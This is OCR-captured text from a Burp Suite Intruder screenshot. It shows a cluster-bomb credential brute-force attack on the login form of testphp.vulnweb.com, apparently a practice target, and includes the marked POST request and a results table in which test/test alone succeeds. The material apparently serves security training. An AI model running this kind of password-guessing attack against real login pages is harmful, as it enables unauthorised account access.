 Choose an attack type
Start attack
Attack type: Cluster bomb
4. Intruder attack of http://testphp.vulnweb.com - Temporary attack - Not saved to p...
Attack Save Columns
Payload positions
Results Positions Payloads Resource pool Settings
Configure the positions where payloads will be inser
Filter: Showing all items
Target: http://testphp.vulnweb.com
Update Host header to match target
Add §
Clear §
Auto §
Refresh
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
9 vuln login 302 258
10 login login 302 258
11 password login 302 258
12 admin login 302 258
13 new test 302 258
14 test test 200 6270
15 vuln test 302 258
16 login test 302 258
17 password test 302 258
18 admin test 302 258
19 new password 302 258
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Lin
4 Accept: text/html,application/xht
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, b
7 Content-Type: application/x-www-f
8 Content-Length: 22
9 Origin: http://testphp.vulnweb.co
10 Connection: close
11 Referer: http://testphp.vulnweb.c
12 Upgrade-Insecure-Requests: 1
13
14 uname=§login§&pass=§login§